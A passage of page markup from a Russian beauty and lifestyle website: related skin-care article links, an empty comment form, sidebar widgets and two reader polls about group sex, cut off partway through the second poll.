                <a href="https://kissland.ru/snegouborshhiki-champion/kak-bystro-izbavitsya-ot-chernyh-tochek-v-domashnih-usloviyah-narodnye-i-medikamentoznye-sposoby-lecheniya-chernyh-tochek-na-litse.html">Как быстро избавиться от черных точек в домашних условиях. Народные и медикаментозные способы лечения черных точек на лице</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/c0/80f1df2b4d91ec0_150x95.png" width="150" height="95" alt="Маски для лица из спелой и сочной груши. Правила применения грушевых масок для лица. Омолаживающая грушевая маска для лица" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/maski-dlya-litsa-iz-speloj-i-sochnoj-grushi-pravila-primeneniya-grushevyh-masok-dlya-litsa-omolazhivayushhaya-grushevaya-maska-dlya-litsa.html">Маски для лица из спелой и сочной груши. Правила применения грушевых масок для лица. Омолаживающая грушевая маска для лица</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://kissland.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="2c950b7016" /><input type="hidden" name="_wp_http_referer" value="/snegouborshhiki-champion/barhatnyj-manikyur-na-gel-lak-kak-sdelat-barhatnyj-pesok-na-nogtyah.html" />                                                                <input type="hidden" value="8674" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="section section_widget widget_tag_cloud"><div class="title">Метки</div><div class="tagcloud"><a href="https://kissland.ru/tag/champion-snegouborshhiki" class="tag-cloud-link tag-link-70 tag-link-position-1" style="font-size: 8pt;" aria-label="Без рубрики (5 897 элементов)">Без рубрики</a></div>
</div><div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/ce/b0bbe83cc69cfce_300x180.jpg" width="300" height="180" alt="Чтобы ногти быстрее росли. Что делать, если цвет ногтевой пластины изменился. Избегаем контакта с моющими химическими средствами" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/chtoby-nogti-bystree-rosli-chto-delat-esli-tsvet-nogtevoj-plastiny-izmenilsya-izbegaem-kontakta-s-moyushhimi-himicheskimi-sredstvami.html">Чтобы ногти быстрее росли. Что делать, если цвет ногтевой пластины изменился. Избегаем контакта с моющими химическими средствами</a>
					</div>
					<div class="section-posts__item-text">
						12 эффективных способов восстановления ногтевой пластины 12 эффективных способов восстановления...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-09-23">23.09.2022</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/2e/bb3bc1a96ae8a2e_300x180.jpg" width="300" height="180" alt="Косметика с пептидами. На что обратить внимание при покупке. Топ-рейтинг профессиональных марок косметики. Какая самая лучшая. Составляющие аспекты стоимости косметики" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/kosmetika-s-peptidami-na-chto-obratit-vnimanie-pri-pokupke-top-rejting-professionalnyh-marok-kosmetiki-kakaya-samaya-luchshaya-sostavlyayushhie-aspekty-stoimosti-kosmetiki.html">Косметика с пептидами. На что обратить внимание при покупке. Топ-рейтинг профессиональных марок косметики. Какая самая лучшая. Составляющие аспекты стоимости косметики</a>
					</div>
					<div class="section-posts__item-text">
						Рейтинг лучших антивозрастных кремов для лица с пептидами на 2021...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-10-13">13.10.2022</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/c5/bdf9ef5282cb8c5_300x180.jpg" width="300" height="180" alt="Как сделать косметику в домашних условиях. Рецепты косметики своими руками" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/kak-sdelat-kosmetiku-v-domashnih-usloviyah-retsepty-kosmetiki-svoimi-rukami.html">Как сделать косметику в домашних условиях. Рецепты косметики своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Косметика своими руками: способы приготовления натуральной косметики в домашних условиях...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-09-07">07.09.2022</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_text">			<div class="textwidget"><p>Я главный редактор</p>
<p><img class="alignnone wp-image-1354 size-medium" src="https://kissland.ru/wp-content/uploads/2020/01/avtor1-300x300.jpg" alt="" width="300" height="300" /></p>
<p>«Лишь тот судьбою одарен счастливой,<br />
Тот радостен, чье сердце справедливо»</p>
<p><em>Главный редактор проекта</em><br />
<em>Екатерина Каспарова</em></p>
</div>
		</div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{padding:.5em 1em;vertical-align:middle;text-align:center;text-shadow:0 -1px 1px #777;color:#fff;border:2px solid #f64c2b;border-radius:3px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #800;background:linear-gradient(#fb9575,#f45a38 48%,#ea1502 52%,#f02f17)}input[type="submit"].dem-button,a.dem-button,.dem-button:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.dem-button:visited{color:#fff}</style>
<div id="democracy-2" class="democracy" data-opts='{"ajax_url":"https:\/\/kissland.ru\/wp-admin\/admin-ajax.php","pid":2,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Девушки - у вас был интим 3-ем (д+д+п) ?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-2"><ul class="dem-vote">
					<li data-aid="6">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Да
						</label>
					</li>
					<li data-aid="7">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Нет
						</label>
					</li>
					<li data-aid="8">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никогда не будет
						</label>
					</li>
					<li data-aid="9">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Мечтаю но стесняюсь
						</label>
					</li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy-->
			<!--noindex-->
			<div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 2 голоса - 100% из всех голосов' data-aid="9"><div class="dem-label">Мечтаю но стесняюсь <span class="dem-label-percent-txt">100%, 2 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="100%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">2 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">100%</span> </div><div class="dem-percent-txt">2 голоса - 100% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="8"><div class="dem-label">Никогда не будет <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="7"><div class="dem-label">Нет <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="6"><div class="dem-label">Да <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 2</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">16.01.2020</span> </div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap"> <form action="#democracy-2" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="2"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-2"><ul class="dem-vote"> <li data-aid="6"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Да </label> </li> <li data-aid="7"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Нет </label> </li> <li data-aid="8"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никогда не будет </label> </li> <li data-aid="9"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Мечтаю но стесняюсь </label> </li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap" style="display:none;"> <form action="#democracy-2" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="2"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div>
			</div>
			<!--/noindex--></div> </div></div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode"><div id="democracy-1" class="democracy" data-opts='{"ajax_url":"https:\/\/kissland.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Парни - у вас был интим 3-ем (д+д+п)?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote">
					<li data-aid="2">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> Постоянно
						</label>
					</li>
					<li data-aid="3">
						<label class="dem__radio_label">
